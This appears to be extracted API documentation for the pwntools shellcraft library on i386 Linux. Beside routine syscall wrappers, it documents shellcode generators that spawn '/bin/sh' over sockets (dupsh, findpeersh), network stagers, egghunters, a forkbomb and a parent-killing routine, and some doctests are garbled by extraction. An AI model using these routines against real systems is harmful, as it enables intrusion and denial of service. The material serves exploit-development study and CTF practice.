>>> print pwnlib.shellcraft.i386.push(1).rstrip()
   /* push 1 \times/
   push 1
>>> print pwnlib.shellcraft.i386.push(256).rstrip()
    /* push 0x100 */push 0x1010201
    xor dword ptr [esp], 0x1010301
>>> print pwnlib.shellcraft.i386.push('SYS_execve').rstrip()
```

```
/* push (SYS execve) (0xb) */
   push 0xb
>>> print pwnlib.shellcraft.i386.push('SYS_sendfile').rstrip()
    /* push (SYS_sendfile) (0xbb) */
    push 0x1010101
    xor dword ptr [esp], 0x10101ba
>>> with context.local(os = 'freebsd'):
       ... print pwnlib.shellcraft.i386.push('SYS_execve').rstrip()
    /* push (SYS_execve) (0x3b) */
    push 0x3b
```
pwnlib.shellcraft.i386.**pushstr**(*string*, *append\_null=True*) Pushes a string onto the stack without using null bytes or newline characters.

```
>>> print shellcraft.i386.pushstr('').rstrip()
    /* push '\x00' */
   push 1
   dec byte ptr [esp]
>>> print shellcraft.i386.pushstr('a').rstrip()
   /* push 'a\x00' */push 0x61
>>> print shellcraft.i386.pushstr('aa').rstrip()
   /* push 'aa\x00' */
   push 0x1010101
   xor dword ptr [esp], 0x1016060
>>> print shellcraft.i386.pushstr('aaa').rstrip()
    /* push 'aaa\x00' */
   push 0x1010101
   xor dword ptr [esp], 0x1606060
>>> print shellcraft.i386.pushstr('aaaa').rstrip()
   /* push 'aaaa\x00' */
   push 1
   dec byte ptr [esp]
   push 0x61616161
>>> print shellcraft.i386.pushstr('aaaaa').rstrip()
   /* push 'aaaaa\x00' */
   push 0x61
   push 0x61616161
>>> print shellcraft.i386.pushstr('aaaa', append_null = False).rstrip()
    /* push 'aaaa' */
   push 0x61616161
>>> print shellcraft.i386.pushstr('\xc3').rstrip()
    /* push '\xc3\x00' */
   push 0x1010101
   xor dword ptr [esp], 0x10101c2
>>> print shellcraft.i386.pushstr('\xc3', append_null = False).rstrip()
   /* push '\xc3' */push -0x3d
>>> with context.local():
... context.arch = 'i386'
... print enhex(asm(shellcraft.pushstr("/bin/sh")))
68010101018134242e726901682f62696e
>>> with context.local():
... context.arch = 'i386'
... print enhex(asm(shellcraft.pushstr("")))
```

```
6a01fe0c24
>>> with context.local():
       ... context.arch = 'i386'
       ... print enhex(asm(shellcraft.pushstr("\x00", False)))
6a01fe0c24
```
- **[str](https://docs.python.org/2.7/library/functions.html#str)ing**  $(str)$  The string to push.
- **append\_null** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Whether to append a single NULL-byte before pushing.

pwnlib.shellcraft.i386.**pushstr\_array**(*reg*, *array*) Pushes an array/envp-style array of pointers onto the stack.

## **Parameters**

- **reg**  $(str)$  $(str)$  $(str)$  Destination register to hold the pointer.
- **array** (str, list) Single argument or list of arguments to push. NULL termination is normalized so that each argument ends with exactly one NULL byte.

```
pwnlib.shellcraft.i386.ret(return_value=None)
```
A single-byte RET instruction.

```
Parameters return_value – Value to return
```
pwnlib.shellcraft.i386.**setregs**(*reg\_context*, *stack\_allowed=True*)

Sets multiple registers, taking any register dependencies into account (i.e., given eax=1,ebx=eax, set ebx first).

# **Parameters**

- **reg\_context** ([dict](https://docs.python.org/2.7/library/stdtypes.html#dict)) Desired register context
- **stack allowed** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Can the stack be used?

# **Example**

```
>>> print shellcraft.setregs({'eax':1, 'ebx':'eax'}).rstrip()
   mov ebx, eax
   push 1
   pop eax
>>> print shellcraft.setregs({'eax':'ebx', 'ebx':'eax', 'ecx':'ebx'}).rstrip()
   mov ecx, ebx
    xchg eax, ebx
```
pwnlib.shellcraft.i386.**stackarg**(*index*, *register*) Loads a stack-based argument into a register.

Assumes that the 'prolog' code was used to save EBP.

**Parameters** 

- **index** ([int](https://docs.python.org/2.7/library/functions.html#int)) Zero-based argument index.
- **register** ([str](https://docs.python.org/2.7/library/functions.html#str)) Register name.

pwnlib.shellcraft.i386.**stackhunter**(*cookie = 0x7afceb58*)

Returns an an egghunter, which searches from esp and upwards for a cookie. However to save bytes, it only looks at a single 4-byte alignment. Use the function stackhunter\_helper to generate a suitable cookie prefix for you.

The default cookie has been chosen, because it makes it possible to shave a single byte, but other cookies can be used too.

# **Example**

```
>>> with context.local():
... context.arch = 'i386'
... print enhex(asm(shellcraft.stackhunter()))
3d58ebfc7a75faffe4
>>> with context.local():
... context.arch = 'i386'
... print enhex(asm(shellcraft.stackhunter(0xdeadbeef)))
583defbeadde75f8ffe4
```
pwnlib.shellcraft.i386.**strcpy**(*dst*, *src*) Copies a string

## **Example**

```
>>> sc = 'jmp get_str\n'
>>> sc += 'pop_str: pop eax\n'
>>> sc += shellcraft.i386.strcpy('esp', 'eax')
>>> sc += shellcraft.i386.linux.write(1, 'esp', 32)
>>> sc += shellcraft.i386.linux.exit(0)
>>> sc += 'get_str: call pop_str\n'
>>> sc += '.asciz "Hello, world\\n"'
>>> run_assembly(sc).recvline()
'Hello, world\n'
```
pwnlib.shellcraft.i386.**strlen**(*string*, *reg='ecx'*) Calculate the length of the specified string.

#### Parameters

- **[str](https://docs.python.org/2.7/library/functions.html#str)ing**  $(str)$  Register or address with the string
- **reg**  $(str)$  $(str)$  $(str)$  Named register to return the value in, ecx is the default.

## **Example**

```
\Rightarrow \Rightarrow \text{sc} = \text{timp}\,\text{get}\,\text{str}\,\text{ln}>>> sc += 'pop_str: pop eax\n'
>>> sc += shellcraft.i386.strlen('eax')
>>> sc += 'push ecx;'
>>> sc += shellcraft.i386.linux.write(1, 'esp', 4)
>>> sc += shellcraft.i386.linux.exit(0)
>>> sc += 'get_str: call pop_str\n'
>>> sc += '.asciz "Hello, world\\n"'
>>> run_assembly(sc).unpack() == len('Hello, world\n')
True
```
pwnlib.shellcraft.i386.**trap**() A trap instruction.

pwnlib.shellcraft.i386.**xor**(*key*, *address*, *count*) XORs data a constant value.

- **key**  $(int, str)$  XOR key either as a 4-byte integer, If a string, length must be a power of two, and not longer than 4 bytes. Alternately, may be a register.
- **address** ([int](https://docs.python.org/2.7/library/functions.html#int)) Address of the data (e.g. 0xdead0000, 'esp')
- **count** ([int](https://docs.python.org/2.7/library/functions.html#int)) Number of bytes to XOR, or a register containing the number of bytes to XOR.

# **Example**

```
\Rightarrow \text{sc} = \text{shellcraft.read}(0, \text{ 'esp'}, 32)>>> sc += shellcraft.xor(0xdeadbeef, 'esp', 32)
>>> sc += shellcraft.write(1, 'esp', 32)
>>> io = run_assembly(sc)
>>> io.send(cyclic(32))
>>> result = io.recvn(32)
>>> expected = xor(cyclic(32), p32(0xdeadbeef))
>>> result == expected
True
```
#### **pwnlib.shellcraft.i386.linux**

Shellcraft module containing Intel i386 shellcodes for Linux.

```
pwnlib.shellcraft.i386.linux.accept(fd, addr, addr_len)
     Invokes the syscall accept. See 'man 2 accept' for more information.
```
#### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **addr** (SOCKADDR\_ARG) addr
- **addr\_len** (socklen\_t) addr\_len

pwnlib.shellcraft.i386.linux.**acceptloop\_ipv4**(*port*)

**Parameters port** ([int](https://docs.python.org/2.7/library/functions.html#int)) – the listening port

Waits for a connection. Leaves socket in EBP. ipv4 only

pwnlib.shellcraft.i386.linux.**access**(*name*, *type*) Invokes the syscall access. See 'man 2 access' for more information.

#### **Parameters**

- $name(char) name$
- **type** ([int](https://docs.python.org/2.7/library/functions.html#int)) type

pwnlib.shellcraft.i386.linux.**acct**(*name*)

Invokes the syscall acct. See 'man 2 acct' for more information.

Parameters name  $(char)$  – name

pwnlib.shellcraft.i386.linux.**alarm**(*seconds*) Invokes the syscall alarm. See 'man 2 alarm' for more information.

# Parameters **seconds** (unsigned) – seconds

pwnlib.shellcraft.i386.linux.**bind**(*fd*, *addr*, *length*) Invokes the syscall bind. See 'man 2 bind' for more information.

# **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **addr** (CONST SOCKADDR ARG) addr
- **len**  $(socklen_t)-len$

pwnlib.shellcraft.i386.linux.**brk**(*addr*) Invokes the syscall brk. See 'man 2 brk' for more information.

#### **Parameters addr** (void) – addr

pwnlib.shellcraft.i386.linux.**cat**(*filename*, *fd=1*) Opens a file and writes its contents to the specified file descriptor.

## **Example**

```
>>> f = tempfile.mktemp()
>>> write(f, 'FLAG')
>>> run_assembly(shellcraft.i386.linux.cat(f)).recvall()
'FLAG'
```
pwnlib.shellcraft.i386.linux.**chdir**(*path*) Invokes the syscall chdir. See 'man 2 chdir' for more information.

```
Parameters path (char) – path
```
pwnlib.shellcraft.i386.linux.**chmod**(*file*, *mode*) Invokes the syscall chmod. See 'man 2 chmod' for more information.

# Parameters

- **file** (char) file
- $mode \text{ (mode_t)} mode$

pwnlib.shellcraft.i386.linux.**chown**(*file*, *owner*, *group*) Invokes the syscall chown. See 'man 2 chown' for more information.

#### **Parameters**

- **file** (char) file
- **owner**  $(uid_t)$  owner
- $group (qid_t) group$

pwnlib.shellcraft.i386.linux.**chroot**(*path*)

Invokes the syscall chroot. See 'man 2 chroot' for more information.

# Parameters path  $(char)$  – path

pwnlib.shellcraft.i386.linux.**clock\_getres**(*clock\_id*, *res*)

Invokes the syscall clock\_getres. See 'man 2 clock\_getres' for more information.

- **clock\_id** (clockid\_t) clock\_id
- **res** (timespec) res

pwnlib.shellcraft.i386.linux.**clock\_gettime**(*clock\_id*, *tp*) Invokes the syscall clock\_gettime. See 'man 2 clock\_gettime' for more information.

# **Parameters**

- **clock** id (clockid t) clock id
- $tp(t \text{imespec}) tp$

pwnlib.shellcraft.i386.linux.**clock\_nanosleep**(*clock\_id*, *flags*, *req*, *rem*) Invokes the syscall clock\_nanosleep. See 'man 2 clock\_nanosleep' for more information.

## **Parameters**

- **clock\_id** (clockid\_t) clock\_id
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags
- $\texttt{req}(t \text{imespec}) \text{req}$
- **rem** (timespec) rem

pwnlib.shellcraft.i386.linux.**clock\_settime**(*clock\_id*, *tp*) Invokes the syscall clock\_settime. See 'man 2 clock\_settime' for more information.

### **Parameters**

- **clock\_id** (clockid\_t) clock\_id
- $tp(t \text{imespec}) tp$

pwnlib.shellcraft.i386.linux.**clone**(*fn*, *child\_stack*, *flags*, *arg*, *vararg*) Invokes the syscall clone. See 'man 2 clone' for more information.

# **Parameters**

- $fn (int) fn$  $fn (int) fn$  $fn (int) fn$
- **child\_stack** (void) child\_stack
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags
- $arg(void) arg$
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.i386.linux.**close**(*fd*)

Invokes the syscall close. See 'man 2 close' for more information.

#### Parameters  $fd$  ([int](https://docs.python.org/2.7/library/functions.html#int)) – fd

pwnlib.shellcraft.i386.linux.**connect**(*host*, *port*, *network='ipv4'*) Connects to the host on the specified port. Leaves the connected socket in edx

#### Parameters

- **host**  $(str)$  $(str)$  $(str)$  Remote IP address or hostname (as a dotted quad / string)
- **port** ([int](https://docs.python.org/2.7/library/functions.html#int)) Remote port
- **network**  $(str)$  $(str)$  $(str)$  Network protocol (ipv4 or ipv6)

```
>>> l = listen(timeout=5)
>>> assembly = shellcraft.i386.linux.connect('localhost', l.lport)
>>> assembly += shellcraft.i386.pushstr('Hello')
>>> assembly += shellcraft.i386.linux.write('edx', 'esp', 5)
>>> p = run_assembly(assembly)
>>> l.wait_for_connection().recv()
'Hello'
```

```
>>> l = listen(fam='ipv6', timeout=5)
>>> assembly = shellcraft.i386.linux.connect('ip6-localhost', l.lport, 'ipv6')
>>> p = run_assembly(assembly)
>>> assert l.wait_for_connection()
```

```
pwnlib.shellcraft.i386.linux.connectstager(host, port, network='ipv4')
     connect recvsize stager :param host, where to connect to: :param port, which port to connect to: :param network,
     ipv4 or ipv6? (default: ipv4)
```
pwnlib.shellcraft.i386.linux.**creat**(*file*, *mode*) Invokes the syscall creat. See 'man 2 creat' for more information.

# **Parameters**

- **file** (char) file
- $mode \text{ (mode } t) mode$

pwnlib.shellcraft.i386.linux.**dir**(*in\_fd='ebp'*, *size=2048*, *allocate\_stack=True*) Reads to the stack from a directory.

# **Parameters**

- **in**  $fd$  (int/str) File descriptor to be read from.
- **size** ([int](https://docs.python.org/2.7/library/functions.html#int)) Buffer size.
- **allocate\_stack** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) allocate 'size' bytes on the stack.

You can optioanlly shave a few bytes not allocating the stack space.

The size read is left in eax.

pwnlib.shellcraft.i386.linux.**dup**(*fd*, *fd2*)

Invokes the syscall dup. See 'man 2 dup' for more information.

```
Parameters fdint) – fd
```
pwnlib.shellcraft.i386.linux.**dup2**(*fd*, *fd2*) Invokes the syscall dup2. See 'man 2 dup2' for more information.

## **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $f d2 (int) f d2$  $f d2 (int) f d2$  $f d2 (int) f d2$

pwnlib.shellcraft.i386.linux.**dup3**(*fd*, *fd2*, *flags*) Invokes the syscall dup3. See 'man 2 dup3' for more information.

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $f d2(int) f d2$  $f d2(int) f d2$  $f d2(int) f d2$
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.i386.linux.**dupio**(*sock='ebp'*) Args: [sock (imm/reg) = ebp] Duplicates sock to stdin, stdout and stderr

pwnlib.shellcraft.i386.linux.**dupsh**(*sock='ebp'*) Args: [sock (imm/reg) = ebp] Duplicates sock to stdin, stdout and stderr and spawns a shell.

```
pwnlib.shellcraft.i386.linux.echo(string, sock='1')
```
Writes a string to a file descriptor

# **Example**

**>>>** run\_assembly(shellcraft.echo('hello', 1)).recvall() 'hello'

```
pwnlib.shellcraft.i386.linux.egghunter(egg, start_address = 0)
     Searches memory for the byte sequence 'egg'.
```
Return value is the address immediately following the match, stored in RDI.

## **Parameters**

- **egg** (str, int) String of bytes, or word-size integer to search for
- **start\_address** ([int](https://docs.python.org/2.7/library/functions.html#int)) Where to start the search

pwnlib.shellcraft.i386.linux.**epoll\_create**(*size*) Invokes the syscall epoll\_create. See 'man 2 epoll\_create' for more information.

```
int) – size
```

```
pwnlib.shellcraft.i386.linux.epoll_create1(flags)
     Invokes the syscall epoll_create1. See 'man 2 epoll_create1' for more information.
```

```
Parameters flagsint) – flags
```
pwnlib.shellcraft.i386.linux.**epoll\_ctl**(*epfd*, *op*, *fd*, *event*) Invokes the syscall epoll\_ctl. See 'man 2 epoll\_ctl' for more information.

# **Parameters**

- $epfd(int) epfd$  $epfd(int) epfd$  $epfd(int) epfd$
- $op(int) op$  $op(int) op$  $op(int) op$
- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **event** (epoll event) event

pwnlib.shellcraft.i386.linux.**epoll\_pwait**(*epfd*, *events*, *maxevents*, *timeout*, *ss*) Invokes the syscall epoll\_pwait. See 'man 2 epoll\_pwait' for more information.

# **Parameters**

- $epfd(int) epfd$  $epfd(int) epfd$  $epfd(int) epfd$
- **events** (epoll\_event) events
- **maxevents**  $(int)$  $(int)$  $(int)$  maxevents
- **timeout** ([int](https://docs.python.org/2.7/library/functions.html#int)) timeout
- **ss**  $(sigset_t) ss$

pwnlib.shellcraft.i386.linux.**epoll\_wait**(*epfd*, *events*, *maxevents*, *timeout*) Invokes the syscall epoll\_wait. See 'man 2 epoll\_wait' for more information.

- $epfd(int) epfd$  $epfd(int) epfd$  $epfd(int) epfd$
- **events** (epoll\_event) events
- **maxevents**  $(int)$  $(int)$  $(int)$  maxevents
- **timeout** ([int](https://docs.python.org/2.7/library/functions.html#int)) timeout

```
pwnlib.shellcraft.i386.linux.execve(path='/bin///sh', argv=0, envp=0)
```
Execute a different process.

Attempts to perform some automatic detection of types. Otherwise, the arguments behave as normal.

•If path is a string that is not a known register, it is pushed onto the stack.

•If argv is an array of strings, it is pushed onto the stack, and NULL-terminated.

•If envp is an dictionary of {string:string}, it is pushed onto the stack, and NULL-terminated.

### **Example**

```
>>> path = '/bin/sh'
>>> argv = ['sh', '-c', 'echo Hello, $NAME; exit $STATUS']
>>> envp = {'NAME': 'zerocool', 'STATUS': 3}
>>> sc = shellcraft.i386.linux.execve(path, argv, envp)
>>> io = run_assembly(sc)
>>> io.recvall()
'Hello, zerocool\n'
>>> io.poll(True)
3
```
pwnlib.shellcraft.i386.linux.**exit**(*status=None*) Invokes the syscall exit. See 'man 2 exit' for more information.

# Parameters **status** ([int](https://docs.python.org/2.7/library/functions.html#int)) – status

#### Doctest

```
>>> run_assembly_exitcode(shellcraft.exit(33))
33
```
pwnlib.shellcraft.i386.linux.**faccessat**(*fd*, *file*, *type*, *flag*) Invokes the syscall faccessat. See 'man 2 faccessat' for more information.

#### **Parameters**

- $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$
- **file** (char) file
- **type** ([int](https://docs.python.org/2.7/library/functions.html#int)) type
- $flag(int) flag$  $flag(int) flag$  $flag(int) flag$

```
pwnlib.shellcraft.i386.linux.fallocate(fd, mode, offset, length)
     Invokes the syscall fallocate. See 'man 2 fallocate' for more information.
```
- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **mode**  $(int)$  $(int)$  $(int)$  mode
- **offset**  $(off t)$  offset
- **len**  $(\text{off } t)$  len

pwnlib.shellcraft.i386.linux.**fchdir**(*fd*)

Invokes the syscall fchdir. See 'man 2 fchdir' for more information.

Parameters  $fd$  ([int](https://docs.python.org/2.7/library/functions.html#int)) – fd

pwnlib.shellcraft.i386.linux.**fchmod**(*fd*, *mode*) Invokes the syscall fchmod. See 'man 2 fchmod' for more information.

## **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- $mode \text{ (mode_t)} mode$

pwnlib.shellcraft.i386.linux.**fchmodat**(*fd*, *file*, *mode*, *flag*) Invokes the syscall fchmodat. See 'man 2 fchmodat' for more information.

#### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **file** (char) file
- $mode \text{ (mode_t)} mode$
- $flag(int) flag$  $flag(int) flag$  $flag(int) flag$

pwnlib.shellcraft.i386.linux.**fchown**(*fd*, *owner*, *group*) Invokes the syscall fchown. See 'man 2 fchown' for more information.

#### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **owner**  $(uid_t)$  owner
- $group (qid_t) group$

pwnlib.shellcraft.i386.linux.**fchownat**(*fd*, *file*, *owner*, *group*, *flag*) Invokes the syscall fchownat. See 'man 2 fchownat' for more information.

### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **file** (char) file
- **owner**  $(uid_t)$  owner
- $group (gid_t) group$
- $flag(int) flag$  $flag(int) flag$  $flag(int) flag$

pwnlib.shellcraft.i386.linux.**fcntl**(*fd*, *cmd*, *vararg*) Invokes the syscall fcntl. See 'man 2 fcntl' for more information.

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- $cmd$  ([int](https://docs.python.org/2.7/library/functions.html#int)) cmd
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.i386.linux.**fdatasync**(*fildes*)

Invokes the syscall fdatasync. See 'man 2 fdatasync' for more information.

Parameters **fildes** ([int](https://docs.python.org/2.7/library/functions.html#int)) – fildes

pwnlib.shellcraft.i386.linux.**findpeer**(*port=None*) Args: port (defaults to any port) Finds a socket, which is connected to the specified port. Leaves socket in ESI.

pwnlib.shellcraft.i386.linux.**findpeersh**(*port=None*)

Args: port (defaults to any) Finds an open socket which connects to a specified port, and then opens a dup2 shell on it.

pwnlib.shellcraft.i386.linux.**findpeerstager**(*port=None*) Findpeer recvsize stager :param port, the port given to findpeer: :type port, the port given to findpeer: defaults to any

pwnlib.shellcraft.i386.linux.**flock**(*fd*, *operation*) Invokes the syscall flock. See 'man 2 flock' for more information.

#### **Parameters**

•  $fd$   $(int) - fd$  $(int) - fd$  $(int) - fd$ 

• **operation** ([int](https://docs.python.org/2.7/library/functions.html#int)) – operation

pwnlib.shellcraft.i386.linux.**fork**() Invokes the syscall fork. See 'man 2 fork' for more information.

Arguments:

```
pwnlib.shellcraft.i386.linux.forkbomb()
    Performs a forkbomb attack.
```
pwnlib.shellcraft.i386.linux.**forkexit**() Attempts to fork. If the fork is successful, the parent exits.

pwnlib.shellcraft.i386.linux.**fstat**(*fd*, *buf*) Invokes the syscall fstat. See 'man 2 fstat' for more information.

### **Parameters**

- $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$
- **buf** ([stat](#page-155-0)) buf

pwnlib.shellcraft.i386.linux.**fstat64**(*fd*, *buf*) Invokes the syscall fstat64. See 'man 2 fstat64' for more information.

#### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- $buf$   $(stat64)$  $(stat64)$  $(stat64)$  buf

pwnlib.shellcraft.i386.linux.**fstatat64**(*fd*, *file*, *buf*, *flag*) Invokes the syscall fstatat64. See 'man 2 fstatat64' for more information.

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **file** (char) file
- $\text{buf}(\text{stat64}) \text{buf}$  $\text{buf}(\text{stat64}) \text{buf}$  $\text{buf}(\text{stat64}) \text{buf}$
- $flag(int) flag$  $flag(int) flag$  $flag(int) flag$

pwnlib.shellcraft.i386.linux.**fsync**(*fd*)

Invokes the syscall fsync. See 'man 2 fsync' for more information.

# Parameters  $fd$  ([int](https://docs.python.org/2.7/library/functions.html#int)) – fd

pwnlib.shellcraft.i386.linux.**ftruncate**(*fd*, *length*) Invokes the syscall ftruncate. See 'man 2 ftruncate' for more information.

# Parameters

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **length**  $(off_t t)$  length

pwnlib.shellcraft.i386.linux.**ftruncate64**(*fd*, *length*) Invokes the syscall ftruncate64. See 'man 2 ftruncate64' for more information.

# **Parameters**

- $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$
- **length**  $(off64_t) -$  length

pwnlib.shellcraft.i386.linux.**futimesat**(*fd*, *file*, *tvp*) Invokes the syscall futimesat. See 'man 2 futimesat' for more information.

# Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **file** (char) file
- $\tt{tvp}$  (*timeval*) tvp

pwnlib.shellcraft.i386.linux.**getcwd**(*buf*, *size*) Invokes the syscall getcwd. See 'man 2 getcwd' for more information.

# Parameters

- $\text{buf}(char) \text{buf}$
- $size(size_t) size$

pwnlib.shellcraft.i386.linux.**getdents**(*fd*, *dirp*, *count*) Invokes the syscall getdents. See 'man 2 getdents' for more information.

# Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **dirp** ([int](https://docs.python.org/2.7/library/functions.html#int)) dirp
- **count** ([int](https://docs.python.org/2.7/library/functions.html#int)) count

pwnlib.shellcraft.i386.linux.**getegid**()

Invokes the syscall getegid. See 'man 2 getegid' for more information.

Arguments:

```
pwnlib.shellcraft.i386.linux.geteuid()
     Invokes the syscall geteuid. See 'man 2 geteuid' for more information.
```
Arguments:

pwnlib.shellcraft.i386.linux.**getgid**() Invokes the syscall getgid. See 'man 2 getgid' for more information.

Arguments:

pwnlib.shellcraft.i386.linux.**getgroups**(*size*, *list*) Invokes the syscall getgroups. See 'man 2 getgroups' for more information.

# **Parameters**

- **size** ([int](https://docs.python.org/2.7/library/functions.html#int)) size
- **list**  $(qid\ t) -$ list

pwnlib.shellcraft.i386.linux.**getitimer**(*which*, *value*) Invokes the syscall getitimer. See 'man 2 getitimer' for more information.

## Parameters

- **which** (itimer\_which\_t) which
- **value** (itimerval) value

pwnlib.shellcraft.i386.linux.**getpeername**(*fd*, *addr*, *length*)

Invokes the syscall getpeername. See 'man 2 getpeername' for more information.

## **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **addr** (SOCKADDR\_ARG) addr
- **len** (socklen\_t) len

pwnlib.shellcraft.i386.linux.**getpgid**(*pid*) Invokes the syscall getpgid. See 'man 2 getpgid' for more information.

```
Parameters pid(pid_t) - pid
```
pwnlib.shellcraft.i386.linux.**getpgrp**()

Invokes the syscall getpgrp. See 'man 2 getpgrp' for more information.

# Arguments:

pwnlib.shellcraft.i386.linux.**getpid**()

Invokes the syscall getpid. See 'man 2 getpid' for more information.

# Arguments:

pwnlib.shellcraft.i386.linux.**getpmsg**(*fildes*, *ctlptr*, *dataptr*, *bandp*, *flagsp*) Invokes the syscall getpmsg. See 'man 2 getpmsg' for more information.

# **Parameters**

- **fildes** ([int](https://docs.python.org/2.7/library/functions.html#int)) fildes
- **ctlptr** (strbuf) ctlptr
- **dataptr** (strbuf) dataptr
- **bandp**  $(int)$  $(int)$  $(int)$  bandp
- **flagsp** ([int](https://docs.python.org/2.7/library/functions.html#int)) flagsp

pwnlib.shellcraft.i386.linux.**getppid**()

Invokes the syscall getppid. See 'man 2 getppid' for more information.

Arguments:

pwnlib.shellcraft.i386.linux.**getpriority**(*which*, *who*) Invokes the syscall getpriority. See 'man 2 getpriority' for more information.

- which (priority which t) which
- **who**  $(id t) -$ who

pwnlib.shellcraft.i386.linux.**getresgid**(*rgid*, *egid*, *sgid*) Invokes the syscall getresgid. See 'man 2 getresgid' for more information.

# **Parameters**

- $\texttt{rgid}(gid_t) \text{rgid}$
- **egid**  $(gid_t t) -$ egid
- $sgid(gid_t) sgid$

pwnlib.shellcraft.i386.linux.**getresuid**(*ruid*, *euid*, *suid*) Invokes the syscall getresuid. See 'man 2 getresuid' for more information.

## **Parameters**

- $\text{ruid}(uid t) ruid$
- **euid**  $(uid_t)$  euid
- $\texttt{suid}(uid_t) \texttt{suid}$

pwnlib.shellcraft.i386.linux.**getrlimit**(*resource*, *rlimits*) Invokes the syscall getrlimit. See 'man 2 getrlimit' for more information.

## Parameters

- **resource** (rlimit\_resource\_t) resource
- **rlimits** (rlimit) rlimits

pwnlib.shellcraft.i386.linux.**getrusage**(*who*, *usage*)

Invokes the syscall getrusage. See 'man 2 getrusage' for more information.

# Parameters

- $who(rusage_who_t) who$
- **usage** (rusage) usage

pwnlib.shellcraft.i386.linux.**getsid**(*pid*)

Invokes the syscall getsid. See 'man 2 getsid' for more information.

Parameters  $pid(pid_t) - pid$ 

pwnlib.shellcraft.i386.linux.**getsockname**(*fd*, *addr*, *length*) Invokes the syscall getsockname. See 'man 2 getsockname' for more information.

# **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **addr** (SOCKADDR\_ARG) addr
- **len** (socklen\_t) len

pwnlib.shellcraft.i386.linux.**getsockopt**(*fd*, *level*, *optname*, *optval*, *optlen*) Invokes the syscall getsockopt. See 'man 2 getsockopt' for more information.

- $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$
- **level** ([int](https://docs.python.org/2.7/library/functions.html#int)) level
- $optname(int) optname$  $optname(int) optname$  $optname(int) optname$
- **optval** (void) optval
- **optlen** (socklen\_t) optlen

pwnlib.shellcraft.i386.linux.**gettimeofday**(*tv*, *tz*)

Invokes the syscall gettimeofday. See 'man 2 gettimeofday' for more information.

#### Parameters

- $tv(timeval) tv$
- **tz** (timezone\_ptr\_t) tz

pwnlib.shellcraft.i386.linux.**getuid**()

Invokes the syscall getuid. See 'man 2 getuid' for more information.

# Arguments:

pwnlib.shellcraft.i386.linux.**gtty**(*fd*, *params*) Invokes the syscall gtty. See 'man 2 gtty' for more information.

#### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **params** (sgttyb) params
- pwnlib.shellcraft.i386.linux.**i386\_to\_amd64**() Returns code to switch from i386 to amd64 mode.

pwnlib.shellcraft.i386.linux.**ioctl**(*fd*, *request*, *vararg*) Invokes the syscall ioctl. See 'man 2 ioctl' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **request** (unsigned) request
- **vararg**  $(int)$  $(int)$  $(int)$  vararg

pwnlib.shellcraft.i386.linux.**ioperm**(*from\_*, *num*, *turn\_on*) Invokes the syscall ioperm. See 'man 2 ioperm' for more information.

#### Parameters

- **from** (unsigned) from
- **num** (unsigned) num
- **turn\_on** ([int](https://docs.python.org/2.7/library/functions.html#int)) turn\_on

pwnlib.shellcraft.i386.linux.**iopl**(*level*)

Invokes the syscall iopl. See 'man 2 iopl' for more information.

### Parameters **level** ([int](https://docs.python.org/2.7/library/functions.html#int)) - level

pwnlib.shellcraft.i386.linux.**kill**(*pid*, *sig*) Invokes the syscall kill. See 'man 2 kill' for more information.

- $pid(pid_t) pid$
- $sig(int) sig$  $sig(int) sig$  $sig(int) sig$

## pwnlib.shellcraft.i386.linux.**killparent**()

Kills its parent process until whatever the parent is (probably init) cannot be killed any longer.

pwnlib.shellcraft.i386.linux.**lchown**(*file*, *owner*, *group*) Invokes the syscall lchown. See 'man 2 lchown' for more information.

#### Parameters

- **file** (char) file
- **owner**  $(uid_t)$  owner
- $group (gid_t) group$

pwnlib.shellcraft.i386.linux.**link**(*from\_*, *to*)

Invokes the syscall link. See 'man 2 link' for more information.

#### **Parameters**

- $from (char) from$
- $to$   $(char) to$

pwnlib.shellcraft.i386.linux.**linkat**(*fromfd*, *from\_*, *tofd*, *to*, *flags*) Invokes the syscall linkat. See 'man 2 linkat' for more information.

# Parameters

- **fromfd** ([int](https://docs.python.org/2.7/library/functions.html#int)) fromfd
- $from (char) from$
- $\bullet$  **tofd**  $(int) tofd$  $(int) tofd$  $(int) tofd$
- $to$   $(char) to$
- **flags**  $(int)$  $(int)$  $(int)$  flags

